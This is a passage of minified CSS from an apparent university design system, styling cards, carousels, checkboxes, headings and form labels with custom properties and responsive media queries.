var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-card-icon:active{--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-active);--m-i-card-article-title-text-decoration-line: none}.uom-ds-card-icon__title{color:var(--m-i-card-article-title-color-text);text-decoration-line:var(--m-i-card-article-title-text-decoration-line);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}.uom-ds-card-icon--tone-dark{--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-inverse)}.uom-ds-card-icon--tone-dark:hover{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-hover-inverse )}.uom-ds-card-icon--tone-dark:focus-within{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-inverse )}.uom-ds-card-icon--tone-dark:active{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-active-inverse )}.uom-ds-card-icon{--uom-ds-o-icon-width: var(--uom-ds-dimension-space-300);--uom-ds-o-icon-height: var(--uom-ds-dimension-space-300);--i-icon-color: var(--uom-ds-color-brand-1100);--i-text-color: var(--uom-ds-color-text-primary);display:flex;flex-direction:column;gap:1rem;gap:var(--uom-ds-dimension-space-100)}.uom-ds-card-icon__icon{color:var(--i-icon-color)}.uom-ds-card-icon__content{display:flex;flex-direction:column;gap:1rem;gap:var(--uom-ds-dimension-space-100);color:var(--i-text-color)}.uom-ds-card-icon--tone-dark{--i-text-color: var(--uom-ds-color-text-brand-inverse);--i-icon-color: var(--uom-ds-color-text-brand-inverse)}.uom-ds-card-news-group-responsive{--i-gap: var(--uom-ds-dimension-space-150);--i-carousel-display: block;display:flex;flex-direction:column;gap:1.5rem;gap:var(--i-gap)}.uom-ds-card-news-group-responsive__cta{display:flex;justify-content:center}@media screen and (min-width: 720px){.uom-ds-card-news-group-responsive{--i-gap: var(--uom-ds-dimension-space-200) }}.uom-ds-card-news-group{--i-articles-display: grid;--i-articles-row-gap: var(--uom-ds-dimension-space-100);--i-articles-column-gap: var(--uom-ds-dimension-space-100);--i-grid-template-columns: auto;--i-grid-template-rows: auto;--i-article-1-grid-column: auto;--i-article-1-grid-row: auto;--i-article-2-grid-column: auto;--i-article-2-grid-row: auto;--i-article-3-grid-column: auto;--i-article-3-grid-row: auto;width:100%}.uom-ds-card-news-group__articles{display:var(--i-articles-display);gap:var(--i-articles-row-gap) var(--i-articles-column-gap);grid-template-columns:var(--i-grid-template-columns);grid-template-rows:var(--i-grid-template-rows)}.uom-ds-card-news-group__articles>:first-child{grid-column:var(--i-article-1-grid-column);grid-row:var(--i-article-1-grid-row)}.uom-ds-card-news-group__articles>:nth-child(2){grid-column:var(--i-article-2-grid-column);grid-row:var(--i-article-2-grid-row)}.uom-ds-card-news-group__articles>:nth-child(3){grid-column:var(--i-article-3-grid-column);grid-row:var(--i-article-3-grid-row)}@media screen and (min-width: 720px){.uom-ds-card-news-group{--i-grid-template-columns: repeat(2, 1fr) }}@media screen and (min-width: 1024px){.uom-ds-card-news-group{--i-articles-row-gap: var(--uom-ds-dimension-space-150);--i-articles-column-gap: var(--uom-ds-dimension-space-150);--i-grid-template-columns: repeat(4, 1fr);--i-grid-template-rows: repeat(2, auto);--i-article-1-grid-column: 1 / span 2;--i-article-1-grid-row: 1 / span 2;--i-article-2-grid-column: span 2;--i-article-2-grid-row: 1 }}@media screen and (min-width: 1024px){.uom-ds-card-news-group--two-tier{--i-grid-template-columns: repeat(4, 1fr);--i-grid-template-rows: repeat(2, auto);--i-article-1-grid-column: 1 / span 2;--i-article-1-grid-row: 1 / span 1 }}@media screen and (min-width: 1024px){.uom-ds-card-news-group--two-tier-condensed{--i-articles-row-gap: var(--uom-ds-dimension-space-100);--i-grid-template-columns: repeat(4, 1fr);--i-grid-template-rows: repeat(3, auto);--i-article-1-grid-column: 1 / span 1;--i-article-1-grid-row: span 3;--i-article-2-grid-column: 2 / span 1;--i-article-2-grid-row: span 3;--i-article-3-grid-column: 3 / span 1;--i-article-3-grid-row: span 3 }}.uom-ds-card-news{--m-i-card-article-background-color: var( --uom-ds-color-background-elevation-1 );--m-i-card-article-border-width: var(--uom-ds-dimension-stroke-width-100);--m-i-card-article-border-color: var(--uom-ds-color-stroke-weaker);--m-i-card-article-border-style: solid;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link);--m-i-card-article-title-text-decoration-line: underline;border:1px solid #dddfe7;border:var(--m-i-card-article-border-width) var(--m-i-card-article-border-style) var(--m-i-card-article-border-color);background:#fff;background:var(--m-i-card-article-background-color);transition:border .15s ease-in-out}.uom-ds-card-news:hover{--m-i-card-article-border-color: var(--uom-ds-color-stroke-weak);--m-i-card-article-title-text-decoration-line: none;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-hover)}.uom-ds-card-news:focus-within{--m-i-card-article-border-color: var(--uom-ds-color-stroke-weak);--m-i-card-article-title-text-decoration-line: none;--m-i-card-article-title-color-text: var(--uom-ds-color-text-link);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-card-news:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-card-news:active{--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-active);--m-i-card-article-title-text-decoration-line: none}.uom-ds-card-news__title{color:var(--m-i-card-article-title-color-text);text-decoration-line:var(--m-i-card-article-title-text-decoration-line);-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}.uom-ds-card-news--tone-dark{--m-i-card-article-title-color-text: var(--uom-ds-color-text-link-inverse)}.uom-ds-card-news--tone-dark:hover{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-hover-inverse )}.uom-ds-card-news--tone-dark:focus-within{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-inverse )}.uom-ds-card-news--tone-dark:active{--m-i-card-article-title-color-text: var( --uom-ds-color-text-link-active-inverse )}.uom-ds-card-news{--i-content-padding: var(--uom-ds-dimension-space-100);--i-content-gap: var(--uom-ds-dimension-space-100);--i-image-height-fixed-base: 10.125rem;--i-image-height-fixed-base-tall: 14rem;--i-image-height-fixed-prominent: 21rem;--i-image-height-fixed-impactful: 37.5rem;--i-image-height: auto;--i-image-ratio: 3 / 2;--i-image-scale: 1;display:flex;flex-direction:column;box-sizing:border-box;height:100%}.uom-ds-card-news:hover{--i-image-scale: 1.08}.uom-ds-card-news:focus-within{--i-image-scale: 1.08}.uom-ds-card-news__image-container{display:flex;flex-direction:column;align-items:flex-start;align-self:stretch;box-sizing:border-box;aspect-ratio:var(--i-image-ratio);height:var(--i-image-height);position:relative;overflow:hidden}.uom-ds-card-news__image-container img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;transform:scale(var(--i-image-scale));transition:transform .15s ease-in-out}.uom-ds-card-news__content-type{display:inline-flex;position:absolute;top:0;left:0}.uom-ds-card-news__content{display:flex;flex-direction:column;align-items:start;align-self:stretch;padding:var(--i-content-padding);gap:var(--i-content-gap)}.uom-ds-card-news__title{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-112);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-em-120)}@media screen and (min-width: 720px){.uom-ds-card-news__title{font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-125)}}.uom-ds-card-news__title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}.uom-ds-card-news__description{color:#222;color:var(--uom-ds-color-text-primary);display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis}@media screen and (min-width: 1024px){.uom-ds-card-news{--i-content-padding: var(--uom-ds-dimension-space-150) }}.uom-ds-card-news--prominent .uom-ds-card-news__title{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-600);font-size:1.25rem;font-size:var(--uom-ds-typography-font-size-125);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-em-120)}@media screen and (min-width: 720px){.uom-ds-card-news--prominent .uom-ds-card-news__title{font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-150)}}.uom-ds-card-news--impactful .uom-ds-card-news__title{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-weight:600;font-weight:var(--uom-ds-typography-font-weight-title-3);font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-title-3);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-3)}@media screen and (min-width: 720px){.uom-ds-card-news--impactful .uom-ds-card-news__title{font-size:2rem;font-size:var(--uom-ds-typography-font-size-title-3-md)}}.uom-ds-card-news--image-fixed-height{--i-image-ratio: unset}.uom-ds-card-news--image-fixed-height.uom-ds-card-news--base{--i-image-height: var(--i-image-height-fixed-base)}.uom-ds-card-news--image-fixed-height.uom-ds-card-news--prominent{--i-image-height: var(--i-image-height-fixed-prominent)}.uom-ds-card-news--image-fixed-height.uom-ds-card-news--impactful{--i-image-height: var(--i-image-height-fixed-impactful)}.uom-ds-card-news--image-fixed-height-tall.uom-ds-card-news--base{--i-image-ratio: unset;--i-image-height: var(--i-image-height-fixed-base-tall)}.uom-ds-card-spotlight{--i-color-background: var(--uom-ds-color-background-spotlight);--i-color-text: var(--uom-ds-color-text-primary-inverse);--i-color-text-spotlight: var(--uom-ds-color-text-secondary-inverse);--i-border-color: var(--uom-ds-color-stroke-strong-inverse);--i-border-width: var(--uom-ds-dimension-stroke-width-100);--i-card-gap: var(--uom-ds-dimension-space-050);--i-padding: var(--uom-ds-dimension-space-100);--i-title-gap: var(--uom-ds-dimension-space-050);width:100%;display:flex;flex-direction:column;gap:.5rem;gap:var(--i-card-gap);background-color:#00354c;background-color:var(--i-color-background);color:#f4f4f4;color:var(--i-color-text);border:1px solid #8389a5;border:var(--i-border-width) solid var(--i-border-color);padding:1rem;padding:var(--i-padding)}a.uom-ds-card-spotlight:hover{--i-color-background: var(--uom-ds-color-background-spotlight-hover)}a.uom-ds-card-spotlight:focus-within{--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}a.uom-ds-card-spotlight:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}a.uom-ds-card-spotlight:active{--i-color-background: var(--uom-ds-color-background-spotlight-active)}.uom-ds-card-spotlight__title-block{display:flex;flex-direction:column;gap:var(--i-title-gap)}.uom-ds-card-spotlight__overline{color:var(--i-color-text-spotlight)}@media screen and (min-width: 720px){.uom-ds-card-spotlight{--i-card-gap: var(--uom-ds-dimension-space-100) }}.uom-ds-carousel{--i-color: var(--col-text-secondary);--i-progress-bar-width: 11.25rem;--i-progress-bar-color-bg: var(--uom-ds-color-brand-200);--i-progress-bar-color-fill: var(--uom-ds-color-brand-1100);--i-progress-bar-height: .5rem;--i-transition: ease-in-out .3s;--i-inner-max-width: none;--i-inner-padding-x: 0;color:var(--i-color);display:grid;grid-gap:1.5rem;grid-gap:var(--uom-ds-dimension-space-150);gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}.uom-ds-carousel__inner{overflow:hidden;margin-left:auto;margin-right:auto;width:100%;max-width:var(--i-inner-max-width);padding:0 var(--i-inner-padding-x)}.uom-ds-carousel__items-wrapper{width:100%;box-sizing:content-box;position:relative;z-index:1;display:grid}.uom-ds-carousel__item{height:100%}.uom-ds-carousel__heading-container{display:flex;gap:1.5rem;gap:var(--uom-ds-dimension-space-150);flex-flow:row nowrap;align-items:flex-end;justify-content:space-between}.uom-ds-carousel__controls{flex:1 0 min-content;display:flex;align-items:center;justify-content:flex-end;gap:.5rem;gap:var(--uom-ds-dimension-space-050)}.uom-ds-carousel__progress{display:inline-flex;flex-direction:column;align-items:center;gap:.25rem;gap:var(--uom-ds-dimension-space-025)}.uom-ds-carousel__progress-bar{height:var(--i-progress-bar-height);width:var(--i-progress-bar-width);background:var(--i-progress-bar-color-bg)}.uom-ds-carousel__progress-fill{height:100%;background:var(--i-progress-bar-color-fill);transition:width var(--i-transition)}.uom-ds-carousel__sr-only{text-transform:none;position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.uom-ds-carousel--tone-dark{--i-progress-bar-color-bg: var(--uom-ds-color-white-100);--i-progress-bar-color-fill: var(--uom-ds-color-blue-400);--i-color: var(--uom-ds-color-text-secondary-inverse)}@media screen and (min-width: 1024px){.uom-ds-carousel{--i-inner-max-width: var(--uom-ds-responsive-container-lg);--i-inner-padding-x: var(--uom-ds-responsive-margin-lg) }}.uom-ds-checkbox-group{display:flex;flex-flow:wrap;flex-direction:column;min-width:18rem;row-gap:.5rem;row-gap:var(--uom-ds-dimension-space-050)}.uom-ds-checkbox-group--inline .uom-ds-checkbox-group__options{display:flex;flex-flow:row wrap;gap:1rem;gap:var(--uom-ds-dimension-space-100)}.uom-ds-checkbox-group__options{display:flex;flex-direction:column;gap:.5rem;gap:var(--uom-ds-dimension-space-050);margin:.5rem 0;margin:var(--uom-ds-dimension-space-050) 0}.uom-ds-checkbox{--i-color-text-label: var(--uom-ds-color-text-primary);--i-color-background: var(--uom-ds-color-background-input);--i-color-stroke: var(--uom-ds-color-stroke-input);--i-color-inner: var(--uom-ds-color-stroke-input);--i-icon: url('data:image/svg+xml;charset=utf-8,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.59961 14.2L15.6496 7.15L14.2496 5.75L8.59961 11.4L5.74961 8.55L4.34961 9.95L8.59961 14.2Z" fill="currentColor"/></svg>');display:inline-flex;align-items:flex-start;cursor:pointer;gap:.5rem;gap:var(--uom-ds-dimension-space-050)}.uom-ds-checkbox input[type=checkbox]{background:var(--i-color-background);position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1.25rem;width:var(--uom-ds-dimension-size-125);height:1.25rem;height:var(--uom-ds-dimension-size-125);border:2px solid var(--i-color-stroke);border:var(--uom-ds-dimension-stroke-width-200) solid var(--i-color-stroke);border-radius:0;display:grid;margin:.125rem;margin:var(--uom-ds-dimension-space-012);align-content:center;justify-content:center;place-content:center}.uom-ds-checkbox input[type=checkbox]:before{content:"";display:none;display:var(--i-inner-display, none);width:1.25rem;width:var(--uom-ds-dimension-size-125);height:1.25rem;height:var(--uom-ds-dimension-size-125);-webkit-mask-image:var(--i-icon);mask-image:var(--i-icon);background-color:var(--i-color-inner)}.uom-ds-checkbox input[type=checkbox]:checked:before{--i-inner-display: block}.uom-ds-checkbox input[type=checkbox]:indeterminate{--i-inner-display: block;--i-icon: url('data:image/svg+xml;charset=utf-8,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16 9H4V11H16V9Z" fill="currentColor"/></svg>')}.uom-ds-checkbox input[type=checkbox]:focus-visible{--m-i-border-width: .125rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-checkbox input[type=checkbox]:focus-visible:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-checkbox input[type=checkbox]:hover:not(:disabled){--i-color-background: var(--uom-ds-color-background-input-hover)}.uom-ds-checkbox input[type=checkbox]:disabled{--uom-ds-color-text-state-null: var(--uom-ds-color-text-status-null);--i-color-background: var(--uom-ds-color-background-input-disabled);--i-color-inner: var(--uom-ds-color-stroke-input-disabled);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled);cursor:not-allowed}.uom-ds-checkbox input[type=checkbox]:disabled+.uom-ds-checkbox__label{--i-color-text-label: var(--uom-ds-color-text-status-null)}.uom-ds-checkbox input[type=checkbox][aria-invalid=true]{--i-color-stroke: var(--uom-ds-color-stroke-input-error);--i-color-inner: var(--uom-ds-color-stroke-input)}.uom-ds-checkbox__label{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-input);font-style:normal;font-weight:400;font-weight:var(--uom-ds-typography-font-weight-input);letter-spacing:normal;letter-spacing:var(--uom-ds-typography-letter-spacing-input);line-height:1.3333em;line-height:var(--uom-ds-typography-line-height-input);color:var(--i-color-text-label)}.uom-ds-content-block-with-heading{--i-color-background: var(--uom-ds-color-background-primary);--i-color-text: var(--uom-ds-color-text-primary);--i-container-gap: var(--uom-ds-dimension-space-200);--i-content-justify: center;--i-content-gap: var(--uom-ds-responsive-spacing-sm-500);--i-content-width: 100%;--i-text-align: center;--i-padding-block: var(--uom-ds-responsive-spacing-sm-500)}@media screen and (min-width: 720px){.uom-ds-content-block-with-heading{--i-content-gap: var(--uom-ds-responsive-spacing-md-500);--i-padding-block: var(--uom-ds-responsive-spacing-md-500) }}@media screen and (min-width: 1024px){.uom-ds-content-block-with-heading{--i-content-gap: var(--uom-ds-responsive-spacing-lg-500);--i-padding-block: var(--uom-ds-responsive-spacing-lg-500) }}.uom-ds-content-block-with-heading{width:100%;background:var(--i-color-background);padding-top:var(--i-padding-block);padding-bottom:var(--i-padding-block)}.uom-ds-content-block-with-heading__inner{display:grid;grid-gap:var(--i-container-gap);gap:var(--i-container-gap)}.uom-ds-content-block-with-heading__content{color:var(--i-color-text);width:var(--i-content-width);display:grid;grid-gap:var(--i-content-gap);gap:var(--i-content-gap);justify-items:var(--i-content-justify)}.uom-ds-content-block-with-heading__content--flush{--i-content-gap: 0}.uom-ds-content-block-with-heading__content--left{--i-content-justify: start}.uom-ds-content-block-with-heading__content--full-width{--i-content-width: 100%}.uom-ds-content-block-with-heading--tone-dark{--i-color-text: var(--uom-ds-color-text-brand-inverse)}.uom-ds-content-block-with-heading--primary{--i-color-background: var(--uom-ds-color-background-primary)}.uom-ds-content-block-with-heading--secondary{--i-color-background: var(--uom-ds-color-background-secondary)}.uom-ds-content-block-with-heading--tertiary{--i-color-background: var(--uom-ds-color-background-tertiary)}.uom-ds-content-block-with-heading--primary.uom-ds-content-block-with-heading--tone-dark{--i-color-background: var(--uom-ds-color-background-primary-inverse)}.uom-ds-content-block-with-heading--secondary.uom-ds-content-block-with-heading--tone-dark{--i-color-background: var(--uom-ds-color-background-secondary-inverse)}.uom-ds-content-block-with-heading--tertiary.uom-ds-content-block-with-heading--tone-dark{--i-color-background: var(--uom-ds-color-background-tertiary-inverse)}.uom-ds-content-block-with-heading--compact{padding-top:1.5rem;padding-bottom:1.5rem;padding-top:var(--uom-ds-dimension-space-150);padding-bottom:var(--uom-ds-dimension-space-150)}.uom-ds-content-block-with-heading--keyline{border-bottom:1px solid #dddfe7;border-bottom:var(--uom-ds-dimension-stroke-width-100) solid var(--uom-ds-color-stroke-weaker)}.uom-ds-content-block-with-heading--keyline.uom-ds-content-block-with-heading--tone-dark{border-bottom:1px solid #212e5d;border-bottom:var(--uom-ds-dimension-stroke-width-100) solid var(--uom-ds-color-stroke-weaker-inverse)}.uom-ds-content-block-with-heading--expandable{padding-bottom:0}.uom-ds-content-type-indicator{--i-border-width: var(--uom-ds-dimension-stroke-width-100);--i-border-color: var(--uom-ds-color-background-primary-inverse);--i-background-color: var(--uom-ds-color-background-primary-inverse);--i-line-height: var(--uom-ds-typography-line-height-150);--i-color: var(--uom-ds-color-text-brand-inverse);--i-font-family: var(--uom-ds-typography-font-family-200);--i-font-size: var(--uom-ds-typography-font-size-087);--i-font-weight: var(--uom-ds-typography-font-weight-600);--i-letter-spacing: var(--uom-ds-typography-letter-spacing-200);display:inline-flex;align-items:center;min-height:1.5rem;min-height:var(--uom-ds-dimension-size-150);padding:.25rem .5rem .25rem .25rem;padding:var(--uom-ds-dimension-space-025) var(--uom-ds-dimension-space-050) var(--uom-ds-dimension-space-025) var(--uom-ds-dimension-space-025);background-color:#000f46;background-color:var(--i-background-color);border:1px solid #000f46;border:var(--i-border-width) solid var(--i-border-color);color:#fff;color:var(--i-color);flex-shrink:0;font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--i-font-family);font-size:.875rem;font-size:var(--i-font-size);font-weight:600;font-weight:var(--i-font-weight);letter-spacing:.08em;letter-spacing:var(--i-letter-spacing);line-height:1.5rem;line-height:var(--i-line-height);text-transform:uppercase;text-overflow:ellipsis;white-space:nowrap}.uom-ds-content-type-indicator__type{display:inline-flex;padding-left:.25rem;padding-left:var(--uom-ds-dimension-space-025)}.uom-ds-content-type-indicator__icon{display:inline-flex}.uom-ds-content-type-indicator__sr-only{text-transform:none;position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.uom-ds-cta-footer{--i-color-background: var(--uom-ds-color-background-secondary);--i-color-text: var(--uom-ds-color-text-primary);--i-links-gap: var(--uom-ds-responsive-margin-sm);--i-padding-y: var(--uom-ds-dimension-space-300);background:#f4f4f4;background:var(--i-color-background);padding:3rem 0;padding:var(--i-padding-y) 0;display:grid;text-align:center;grid-gap:.5rem;grid-gap:var(--uom-ds-dimension-space-050);gap:.5rem;gap:var(--uom-ds-dimension-space-050);color:#222;color:var(--i-color-text)}.uom-ds-cta-footer__content{display:grid;grid-gap:1.5rem;grid-gap:var(--uom-ds-dimension-space-150);gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}.uom-ds-cta-footer__links{display:flex;justify-content:center;gap:var(--i-links-gap)}.uom-ds-cta-footer__button{display:flex;align-content:center;justify-content:center;place-content:center}.uom-ds-cta-footer--tone-dark{--i-color-background: var(--uom-ds-color-background-secondary-inverse);--i-color-text: var(--uom-ds-color-text-primary-inverse)}@media screen and (min-width: 720px){.uom-ds-cta-footer{--i-padding-y: var(--uom-ds-dimension-space-350);--i-links-gap: var(--uom-ds-responsive-margin-md) }}@media screen and (min-width: 1024px){.uom-ds-cta-footer{--i-links-gap: var(--uom-ds-responsive-margin-lg) }}.uom-ds-cta-slot{--i-width: auto;width:auto;width:var(--i-width);display:inline-flex}.uom-ds-cta-slot--button{--i-width: 100%}@media screen and (min-width: 720px){.uom-ds-cta-slot--button{--i-width: auto }}.uom-ds-form-label{--i-hint-font-size: var(--uom-ds-typography-font-size-input-hint);--i-hint-font-weight: var(--uom-ds-typography-font-weight-input-hint);--i-hint-letter-spacing: var(--uom-ds-typography-letter-spacing-input-hint);--i-hint-line-height: var(--uom-ds-typography-line-height-input-hint);--i-label-font-size: var(--uom-ds-typography-font-size-input-label);--i-label-font-weight: var(--uom-ds-typography-font-weight-input-label);--i-label-letter-spacing: var(--uom-ds-typography-letter-spacing-input-label);--i-label-line-height: var(--uom-ds-typography-line-height-input-label);position:relative}.uom-ds-form-label__text{color:#000f46;color:var(--uom-ds-color-text-brand);display:flex;font-size:var(--i-label-font-size);font-weight:var(--i-label-font-weight);line-height:var(--i-label-line-height);letter-spacing:var(--i-label-letter-spacing)}.uom-ds-form-label__text span{margin-left:.25rem;margin-left:var(--uom-ds-dimension-space-025);color:#db1927;color:var(--uom-ds-color-text-status-error)}.uom-ds-form-label__hint{display:flex;font-size:var(--i-hint-font-size);font-weight:var(--i-hint-font-weight);line-height:var(--i-hint-line-height);letter-spacing:var(--i-hint-letter-spacing);color:#414141;color:var(--uom-ds-color-text-secondary)}.uom-ds-form-label--hidden{position:absolute;width:.0625rem;height:.0625rem;padding:0;margin:-.0625rem;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.uom-ds-form-validation-message{display:flex;gap:.25rem;gap:var(--uom-ds-dimension-space-025)}.uom-ds-form-validation-message__icon{display:flex}.uom-ds-form-validation-message__text{font-size:.875rem;font-size:var(--uom-ds-typography-font-size-input-validation);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-input-validation);line-height:1.5em;line-height:var(--uom-ds-typography-line-height-input-validation);letter-spacing:normal;letter-spacing:var(--uom-ds-typography-letter-spacing-input-validation);margin-top:.125rem;margin-top:var(--uom-ds-dimension-space-012)}.uom-ds-form-validation-message--error{color:#db1927;color:var(--uom-ds-color-text-status-error)}.uom-ds-heading{--i-color-text: var(--uom-ds-color-text-primary);--i-color-title: var(--uom-ds-color-text-brand);--i-text-align: center;--i-text-wrap: balance;width:100%;display:grid;grid-gap:1.5rem;grid-gap:var(--uom-ds-dimension-space-150);gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}.uom-ds-heading__title-group{display:grid;grid-gap:1rem;grid-gap:var(--uom-ds-dimension-space-100);gap:1rem;gap:var(--uom-ds-dimension-space-100)}.uom-ds-heading__title,.uom-ds-heading__overline{color:var(--i-color-title)}.uom-ds-heading__description{color:var(--i-color-text)}.uom-ds-heading__title,.uom-ds-heading__overline,.uom-ds-heading__description{text-align:var(--i-text-align);text-wrap:var(--i-text-wrap);width:100%}.uom-ds-heading__title--left,.uom-ds-heading__overline--left,.uom-ds-heading__description--left{--i-text-align: left;--i-text-wrap: wrap}.uom-ds-heading--tone-dark{--i-color-text: var(--uom-ds-color-text-brand-inverse);--i-color-title: var(--uom-ds-color-text-brand-inverse)}.uom-ds-homepage-card-story-list{--gap-y: var(--uom-ds-responsive-spacing-sm-350);--gap-x: var(--uom-ds-responsive-gutter-sm);--gap-columns-y: var(--uom-ds-dimension-space-125);--gap-cards-y: var(--uom-ds-responsive-spacing-sm-350);display:flex;flex-direction:column;gap:2.5rem 16px;gap:var(--gap-y) var(--gap-x)}.uom-ds-homepage-card-story-list__title{color:#fff;color:var(--uom-ds-color-text-brand-inverse);font-family:Fraunces,Georgia,serif;font-family:var(--uom-ds-typography-font-family-100);font-weight:400;font-weight:var(--uom-ds-typography-font-weight-title-2);font-size:1.875rem;font-size:var(--uom-ds-typography-font-size-title-2);font-variation-settings:"opsz" 72,"SOFT" 50,"WONK" 0;font-variation-settings:var(--uom-ds-typography-font-variation-settings-100);line-height:1.2em;line-height:var(--uom-ds-typography-line-height-title-2);letter-spacing:-.01em;letter-spacing:var(--uom-ds-typography-letter-spacing-050)}@media screen and (min-width: 720px){.uom-ds-homepage-card-story-list__title{font-size:2.5rem;font-size:var(--uom-ds-typography-font-size-title-2-md)}}.uom-ds-homepage-card-story-list__column-1,.uom-ds-homepage-card-story-list__column-2{display:flex;flex-direction:column;gap:var(--gap-columns-y) var(--gap-x)}.uom-ds-homepage-card-story-list__cards{display:flex;flex-direction:column;row-gap:var(--gap-cards-y)}@media screen and (min-width: 720px){.uom-ds-homepage-card-story-list{--gap-y: var(--uom-ds-responsive-spacing-md-350);--gap-x: var(--uom-ds-responsive-gutter-md);--gap-columns-y: var(--uom-ds-dimension-space-150);--gap-cards-y: var(--uom-ds-responsive-spacing-md-350);flex-direction:row}.uom-ds-homepage-card-story-list__column-1,.uom-ds-homepage-card-story-list__column-2{flex:1;display:flex}}@media screen and (min-width: 1024px){.uom-ds-homepage-card-story-list{--gap-y: var(--uom-ds-responsive-spacing-lg-350);--gap-x: var(--uom-ds-dimension-space-400);--gap-cards-y: var(--uom-ds-responsive-spacing-lg-350)}}.uom-ds-homepage-card-story-list--animate .animate-slide-in{opacity:1;transition:opacity .7s ease-in-out,transform .7s ease-in-out}.uom-ds-homepage-card-story-list--animate .animate-slide-in.animate-slide-in-start{opacity:.1}@media screen and (min-width: 720px){.uom-ds-homepage-card-story-list--animate 